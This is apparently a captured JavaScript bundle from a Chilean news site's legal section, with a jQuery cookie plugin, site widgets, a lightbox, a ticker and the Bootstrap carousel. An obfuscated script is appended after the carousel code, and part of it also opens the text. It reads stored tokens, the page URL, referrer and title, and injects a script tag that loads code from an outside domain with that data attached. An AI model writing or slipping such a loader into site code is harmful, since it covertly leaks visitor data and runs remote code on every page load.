Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/js/mix.js
body_size: 10877
content:
/******** jquery.cookie.js ********/
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', { expires: 7, path: '/', domain: 'jquery.com', secure: true });
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value. Keep in mind that you have to use the same path and domain
 *       used when the cookie was set.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */

/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

/******** common.js ********/
/*
*	Copyright: (CC) 2009, El Mostrador. All rights reserved.
*	Version: 1.2.1
*	Author: Héctor Vergara R.
*	
*	File Description: Common functions.
*/

/* Basic Prototype functions */
Function.prototype.bind = function() { var fn = this; var args = $.makeArray(arguments); var scope = args.shift(); return function() { return fn.apply(scope, arguments); }}
var Class = function(d) { var c = function() { this.initialize.apply(this, arguments) }; for(var i in d) c.prototype[i] = d[i]; return c };

$.inspect = function(obj) {
    var output = '';
    for(var prop in obj) {
        output += (prop + " = " + obj[prop] + "\n");
    }
    alert(output);
}


jQuery.uaMatch = function( ua ) {
        ua = ua.toLowerCase();

        var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
                /(webkit)[ \/]([\w.]+)/.exec( ua ) ||
                /(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
                /(msie) ([\w.]+)/.exec( ua ) ||
                ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
                [];

        return {
                browser: match[ 1 ] || "",
                version: match[ 2 ] || "0"
        };
};

// Don't clobber any existing jQuery.browser in case it's different
if ( !jQuery.browser ) {
        matched = jQuery.uaMatch( navigator.userAgent );
        browser = {};

        if ( matched.browser ) {
                browser[ matched.browser ] = true;
                browser.version = matched.version;
        }

        // Chrome is Webkit, but Webkit is also Safari.
        if ( browser.chrome ) {
                browser.webkit = true;
        } else if ( browser.webkit ) {
                browser.safari = true;
        }

        jQuery.browser = browser;
}

/* Equal Height 2.0 - http://andreaslagerkvist.com/jquery/equal-height */
jQuery.fn.equalHeight = function () {
    var height        = 0;
    var maxHeight    = 0;

    // Store the tallest element's height
    this.each(function () {
        height	= jQuery(this).outerHeight();
        maxHeight		= (height > maxHeight) ? height : maxHeight;
    });

    // Set element's min-height to tallest element's height
    return this.each(function () {
        var t            = jQuery(this);
        var minHeight    = maxHeight - (t.outerHeight() - t.height());
        var property    = jQuery.browser.msie && jQuery.browser.version < 7 ? 'height' : 'min-height';
        t.css(property, minHeight + 'px');
    });
};

jQuery.fn.tabs = function() {
    var items = this;

    this.each(function() {
      this.hash = this.href.substring(this.href.indexOf('#'));
      
      $(this).click(function() {
        items.not(this.hash).each(function() { $(this.hash).hide(); $(this).parent().removeClass('active'); });
        $(this.hash).show(); 
        $(this).parent().addClass('active');
        return false;
      });

    });

};

var User = {
    info: {},
    logged: false,
    check: function() {
        /*var cookie = jQuery.cookie('userinfo');
        if(cookie == undefined) {jQuery('p.anonymous').show(); jQuery('p.logged').hide();return;}
        var parts = cookie.split('|');
        User.info = { realname: parts[0].replace(/\+/g, ' '), avatar: parts[1], url: parts[2] };
        jQuery('p.anonymous').hide();
        jQuery('p.logged').show();
        jQuery('p.logged strong').text( User.info.realname );
        User.logged = true;*/
    }
};

User.Location = {
	get: function() {if(jQuery.cookie('elmo_location')){return jQuery.cookie('elmo_location');}else {return 'CIXX0020';}},
	set: function(location) {jQuery.cookie('elmo_location', location);}
};


jQuery.fn.absWidth = function() {
    var width = 0;
    $(this).each(function() { width += parseInt($(this).outerWidth()); });
    return width;
}

jQuery.fn.slider = function(buttons) {
    var ref = $(this);

    ref.parent().height(ref.height());
    
    ref.current = 0;
    ref.offset  = parseInt(ref.parent().outerWidth());
    ref.maximum = Math.round(ref.children().absWidth() / ref.offset) - 1;
    
    ref.set = function(index) {
        this.current = index;
        this.animate({'left': this.current * -1 * ref.offset}, 'slow');
        
        $(buttons).removeClass('active');
        $(buttons).eq(index + 1).addClass('active');
    };

    $(buttons).children('.prev a').click(function() {
        var index = (ref.current == 0) ? ref.maximum : ref.current - 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.next a').click(function() {
        var index = (ref.current == ref.maximum) ? 0 : ref.current + 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.page a').click(function() { 
        var index = parseInt($(this).text());
        ref.set(index);
        return false;
    });
    
    ref.set(0);
};

jQuery(document).ready(function($) {
    $('#search-field').focus(function() { this.value = ''; });
    $('.search-trigger').click(function(event) { $('.search-ddown li').show(); event.stopPropagation(); });
    $('#search-form').submit(function() { $('.search-ddown li a[rel=web]').trigger('click'); return false; });    


    $('.search-ddown li a').click(function() {
        
        var rel   = this.getAttribute('rel');
        var value = $('#search-field').val();
        
        if(rel == 'web') {
            document.location.href = '/search/?what=' + encodeURIComponent( value );
        } else {
            document.location.href = '/legal/web/?titulo=' + encodeURIComponent( value ); 
        }

        return false;
    });
   
    $('#comment-area').keyup(function() {
    
        if(this.value.length > 450) {
            $('.character-counter span').addClass('warning');
        } else {
            $('.character-counter span').removeClass('warning');
        }
      
        if(this.value.length >= 500) {
            this.value = this.value.substring(0, 500);
        }
        
        $('.character-counter span').text( 500 - this.value.length );
        
    });

    if(typeof weather != 'undefined') {
        for(var code in weather.cities) {
            var city = weather.cities[code];
            
            var elem = $('<li><a href="#"></a></li>');
            var link = elem.children('a');
            
            link.text(city).attr('code', code);
            link.click(function() { Widget.Weather.update( this.getAttribute('code') ) });
            
            $('#cities ul').append(elem);
        }
    }

    $('.change-city').click(function(event){
        $('#cities').show();        
        event.stopPropagation();
    });

    $('body').click(function() {
        $('#cities').hide();
        $('.search-ddown li.none').hide();
    });
    
    $('#main_slider').carousel({
        cycle: true,
        interval: false
    });
    $("#main_slider li:first, .carousel-indicators li:first").addClass("active");
    
    var player = document.getElementById('#main_slider iframe'); //save the object or embed youtube video in a variable
	$('#main_slider').on('slide', function () {
	player.stopVideo();
    })
    
});


var Locale = {
    months:   ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
    weekdays: ['Domingo', 'Lunes', 'Martes', 'Miercoles', 'Jueves', 'Viernes', 'Sábado']
};

/******** widgets.js ********/
var Widget = {
    popup: function(url, name, width, height) {
        var left = Math.round(screen.availWidth  / 2 - width  / 2);
        var top  = Math.round(screen.availHeight / 2 - height / 2);
        return window.open(url, name, ['height=' + height, 'width=' + width, 'left=' + left, 'top=' + top, 'scrollbars=yes'].join(','));
    }
};

Widget.Weather = {
	update: function(cod) {
		$('#cities').hide();
		User.Location.set(cod);
		Widget.Weather.current();
	},
	current: function() {
		var c=User.Location.get();
		var w=weather.forecast[c].current;
		$('.weather .city').text(weather.cities[c]);
		$('.weather .temp').html('<img src="/assets/img/weather/24/'+weather.conditions[w.code][1]+'.png" alt=""></img>'+w.low+"°");		
	}
};


/*
Widget.Login = {
    referer: '/',

    service: function(name, callback) {
        callback = callback || 'Widget.Login.complete';
        var callback_param = callback ? '?callback=' + callback : '';
        var login = Widget.popup('/connect/' + name + callback_param, 'login', 600, 400);
    },
    
    complete: function() {
        document.location.href = Widget.Login.referer || '/';
    },
    
    connect: function(service) {
        Widget.Login.service(service, 'Widget.Login.afterConnect');
        return false;
    },
    
    afterConnect: function(service) {
        service.id = service.id.replace('http://', '').replace('www.', '');
    
        var element = jQuery('li.' + service.name);
        element.html('<span class="ic16"></span> <span class="identifier">' + service.id + '</span>');
        element.addClass('linked');
    }

};

Widget.Comments = {

    checkUser: function() {
    
        if(User.logged) {
            $('.not-logged').hide();
            $('.logged').show();
            

            var today = new Date();
            var textdate = today.getDate() + " de " + Locale.months[today.getMonth()] + " de " + today.getFullYear() + ", a las " + today.getHours() + ":" + today.getMinutes();

            if(User.info.avatar)
                $('.user-info .avatar img').attr('src', User.info.avatar);
                
            $('.user-info .realname').text(User.info.realname);
            $('.user-info .date').text(textdate);
            
        } else {
            $('.logged').hide();
            $('.not-logged').show();
        }

    },
    
    login: function(service) {
        Widget.Login.service(service, 'Widget.Comments.checkLogin');
    },
    
    checkLogin: function() {
        User.check();
        Widget.Comments.checkUser();
    },
    
    reply: function(id, author) {
        $('#compose h3').html('respuesta a <cite class="in-reply-to">' + author + '</cite>:');
        $('#reply-id').val(id);
    },
    
    vote: function(comment_id, vote) {
        jQuery.post('/wp-content/plugins/karma/process.php', {'type': 'comment', 'id': comment_id, 'vote': vote}, function(result) {}, 'json');
            
        jQuery('#comment-' + comment_id + ' .comment-actions li.vote').fadeOut('fast');
        
        if(vote == 'down')
            jQuery('#comment-' + comment_id).addClass('collapsed');
        

    },
    
    expand: function(comment_id) {
        jQuery('#comment-' + comment_id).removeClass('collapsed').children('ul.children').show();
    }
    
};

Widget.Share = {
    Facebook: function() {
        var url = 'http://www.facebook.com/sharer.php?src=sp&u=' + encodeURIComponent(document.location.href);
        var opened = Widget.popup(url, 'share', 626, 264);
    }

};
*/
Widget.Print={normal:function(){
    latebox.close();

    $.get( "/utils/boxes/print.php?id="+_IDPOST, function( data ) {
        $( "#print-pagina-auxiliar" ).append( data );
        $( "#print-pagina-auxiliar" ).print();
        $( "#print-pagina-auxiliar" ).empty();
    });

},compact:function(){
    latebox.close();

    $.get( "/utils/boxes/printCompact.php?id="+_IDPOST, function( data ) {
        $( "#print-pagina-auxiliar" ).append( data );
        $( "#print-pagina-auxiliar" ).print();
        $( "#print-pagina-auxiliar" ).empty();
    });


}}

Widget.HotNews={render:function(){
	var c = jQuery('.breaking-news > div.group');
	for(var i=0; i < hotnews.length; i++) {
		var data = hotnews[i];
		var item = jQuery('<div><span></span><h4 class="gsf"><a href="#"></a></h4></div>'); 
		item.children('span').text(data.date + ' | ');
		item.find('h4 > a').text(data.title).attr('href', data.link);
		(i > 0) ? item.hide() : false;
		c.prepend(item);
	}
	
	new Timer(6000, function(tick) {
		var index = tick % hotnews.length;
		c.children(':visible').slideUp();
		c.children().eq(index).slideDown();
		c.children('div').hover(this.stop.bind(this), this.start.bind(this));
	}).start();
}};

var Timer=new Class({
ticks:0,callback:function(){},interval:1000,timer:null,
initialize:function(e,t){this.interval=e;this.callback=t},
start:function(){this.stop();this.timer=setInterval(this.tick.bind(this),this.interval)},
stop:function(){clearInterval(this.timer)},
tick:function(){this.callback.apply(this,[this.ticks++])}})

/******** latebox.js ********/
jQuery.fn.preReady=function(c){$(this).queue("preReady",c)}
jQuery.fn.runQueue=function(n){var t=$(this).queue(n);for(var n in t)t[n].apply(null)}

var latebox = {
defaults: {
	width:  450,
	height: 400
},
show: function() {

	if(jQuery('#latebox').length > 0)
		return false;

	jQuery('object').css({'visibility': 'hidden'});

	var title = jQuery(this).attr('title');
	var rel   = jQuery(this).attr('rel');
	var href  = jQuery(this).attr('href');

	latebox.params   = jQuery.extend(latebox.defaults, latebox.parseString(rel));

	var html = '';
	html += '<div id="latebox">';
	html += '  <div class="lb-content">';
	html += '     <h3>' + title + '</h3>';
	html += '     <div class="lb-inner"><div class="lb-loading"><img src="/assets/img/spinner-onwhite.gif" alt="Cargando..." /><br /><br />Un momento, por favor.</div></div>';
	html += '     <div class="lb-footer txtr">';
	html += '       <button class="fbutton lb-close">Cerrar</button>';
	html += '     </div>';
	html += '  </div>';
	html += '</div>';
	
	var body = jQuery('body');
	var box  = jQuery(html);

	body.append(box);
	box.find('.lb-inner').width(parseInt(latebox.params.width));
	box.find('.lb-footer button').click(latebox.close);
	
	var viewport = latebox.getViewport();
	var scroll_y = latebox.getScroll();
	
	var left = viewport.width  / 2 - box.outerWidth() / 2;
	var top  = viewport.height / 2 - latebox.params.height / 2 + scroll_y;

	box.css({left: left, top: top});
	
	jQuery.get(href, {}, latebox.onResponse);
	
	return false;
},

getViewport: function() {

	var x,y;
	if (self.innerHeight) {
		x = self.innerWidth;
		y = self.innerHeight;
	} else if (document.documentElement && document.documentElement.clientHeight) {
		x = document.documentElement.clientWidth;
		y = document.documentElement.clientHeight;
	} else if (document.body) {
		x = document.body.clientWidth;
		y = document.body.clientHeight;
	}
	
	return {'width': x, 'height': y};

},

getScroll: function() {

	var scrollY = 0;
	
	if( document.documentElement && document.documentElement.scrollTop ) {
		scrollY = document.documentElement.scrollTop;
	} else if( document.body && document.body.scrollTop ) {
		scrollY = document.body.scrollTop;
	} else if( window.pageYOffset ) {
		scrollY = window.pageYOffset;
	} else if( window.scrollY ) {
		scrollY = window.scrollY;
	}
	
	return scrollY;    

},

onResponse: function(data) {
	var container = jQuery(data);
	
	container.find('form').submit(function() {
		jQuery.post($(this).attr('action'), $(this).serialize(), latebox.onResponse);
		return false;
	});
	
	latebox.setContent(container);
},

setContent: function(html) {
	var container = (typeof html == 'string') ? jQuery(html) : html;
	jQuery('#latebox .lb-inner').empty().append(container);
	return false;
},

close: function() {
	jQuery('object').css({'visibility': 'visible'});  
	jQuery('#latebox').fadeOut('fast', function() { $(this).remove() });
},    

parseString: function(query) {
	
	var params = new Object();
	var pairs  = query.split(',');
	
	for(var i=0; i < pairs.length; i++) {
		var item = pairs[i].split('=');
		params[ item[0] ] = item[1];
	}
	
	return params;
},

init: function(selector) {
	$(selector || 'a.latebox').click(latebox.show);
}

};

jQuery(document).preReady(function() {
    latebox.init();
});

/******** ticker-scroller.js ********/
/* liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2009 Gian Carlo Mingati
 * Version: 1.0.1 (07-DECEMBER-2009)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires: jQuery v1.2.x or later
 */
 jQuery.fn.liScroll=function(e){e=jQuery.extend({travelocity:.07},e);return this.each(function(){function u(e,n){t.animate({left:"-="+e},n,"linear",function(){t.css("left",i);u(s,o)})}var t=jQuery(this);var n=0;var r=t.parent().wrap("<div></div>");var i=t.parent().parent().width();t.find("li").each(function(e){n+=jQuery(this,e).width()});t.width(n);var s=n+i;var o=s/e.travelocity;u(s,o);t.hover(function(){jQuery(this).stop()},function(){var t=jQuery(this).offset();var r=t.left+n;var i=r/e.travelocity;u(r,i)})})}
 
 /* ========================================================================
 * Bootstrap: carousel.js v3.0.3
 * http://getbootstrap.com/javascript/#carousel
 * ========================================================================
 * Copyright 2013 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */


+function ($) { "use strict";

  // CAROUSEL CLASS DEFINITION
  // =========================

  var Carousel = function (element, options) {
    this.$element    = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options     = options
    this.paused      =
    this.sliding     =
    this.interval    =
    this.$active     =
    this.$items      = null

    this.options.pause == 'hover' && this.$element
      .on('mouseenter', $.proxy(this.pause, this))
      .on('mouseleave', $.proxy(this.cycle, this))
  }

  Carousel.DEFAULTS = {
    interval: 5000
  , pause: 'hover'
  , wrap: true
  }

  Carousel.prototype.cycle =  function (e) {
    e || (this.paused = false)

    this.interval && clearInterval(this.interval)

    this.options.interval
      && !this.paused
      && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))

    return this
  }

  Carousel.prototype.getActiveIndex = function () {
    this.$active = this.$element.find('.item.active')
    this.$items  = this.$active.parent().children()

    return this.$items.index(this.$active)
  }

  Carousel.prototype.to = function (pos) {
    var that        = this
    var activeIndex = this.getActiveIndex()

    if (pos > (this.$items.length - 1) || pos < 0) return

    if (this.sliding)       return this.$element.one('slid.bs.carousel', function () { that.to(pos) })
    if (activeIndex == pos) return this.pause().cycle()

    return this.slide(pos > activeIndex ? 'next' : 'prev', $(this.$items[pos]))
  }

  Carousel.prototype.pause = function (e) {
    e || (this.paused = true)

    if (this.$element.find('.next, .prev').length && $.support.transition.end) {
      this.$element.trigger($.support.transition.end)
      this.cycle(true)
    }

    this.interval = clearInterval(this.interval)

    return this
  }

  Carousel.prototype.next = function () {
    if (this.sliding) return
    return this.slide('next')
  }

  Carousel.prototype.prev = function () {
    if (this.sliding) return
    return this.slide('prev')
  }

  Carousel.prototype.slide = function (type, next) {
    var $active   = this.$element.find('.item.active')
    var $next     = next || $active[type]()
    var isCycling = this.interval
    var direction = type == 'next' ? 'left' : 'right'
    var fallback  = type == 'next' ? 'first' : 'last'
    var that      = this

    if (!$next.length) {
      if (!this.options.wrap) return
      $next = this.$element.find('.item')[fallback]()
    }

    this.sliding = true

    isCycling && this.pause()

    var e = $.Event('slide.bs.carousel', { relatedTarget: $next[0], direction: direction })

    if ($next.hasClass('active')) return

    if (this.$indicators.length) {
      this.$indicators.find('.active').removeClass('active')
      this.$element.one('slid.bs.carousel', function () {
        var $nextIndicator = $(that.$indicators.children()[that.getActiveIndex()])
        $nextIndicator && $nextIndicator.addClass('active')
      })
    }

    if ($.support.transition && this.$element.hasClass('slide')) {
      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return
      $next.addClass(type)
      $next[0].offsetWidth // force reflow
      $active.addClass(direction)
      $next.addClass(direction)
      $active
        .one($.support.transition.end, function () {
          $next.removeClass([type, direction].join(' ')).addClass('active')
          $active.removeClass(['active', direction].join(' '))
          that.sliding = false
          setTimeout(function () { that.$element.trigger('slid.bs.carousel') }, 0)
        })
        .emulateTransitionEnd(600)
    } else {
      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return
      $active.removeClass('active')
      $next.addClass('active')
      this.sliding = false
      this.$element.trigger('slid.bs.carousel')
    }

    isCycling && this.cycle()

    return this
  }


  // CAROUSEL PLUGIN DEFINITION
  // ==========================

  var old = $.fn.carousel

  $.fn.carousel = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.carousel')
      var options = $.extend({}, Carousel.DEFAULTS, $this.data(), typeof option == 'object' && option)
      var action  = typeof option == 'string' ? option : options.slide

      if (!data) $this.data('bs.carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
    })
  }

  $.fn.carousel.Constructor = Carousel


  // CAROUSEL NO CONFLICT
  // ====================

  $.fn.carousel.noConflict = function () {
    $.fn.carousel = old
    return this
  }


  // CAROUSEL DATA-API
  // =================

  $(document).on('click.bs.carousel.data-api', '[data-slide], [data-slide-to]', function (e) {
    var $this   = $(this), href
    var $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
    var options = $.extend({}, $target.data(), $this.data())
    var slideIndex = $this.attr('data-slide-to')
    if (slideIndex) options.interval = false

    $target.carousel(options)

    if (slideIndex = $this.attr('data-slide-to')) {
      $target.data('bs.carousel').to(slideIndex)
    }

    e.preventDefault()
  })

  $(window).on('load', function () {
    $('[data-ride="carousel"]').each(function () {
      var $carousel = $(this)
      $carousel.carousel($carousel.data())
    })
  })

}(jQuery);(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return 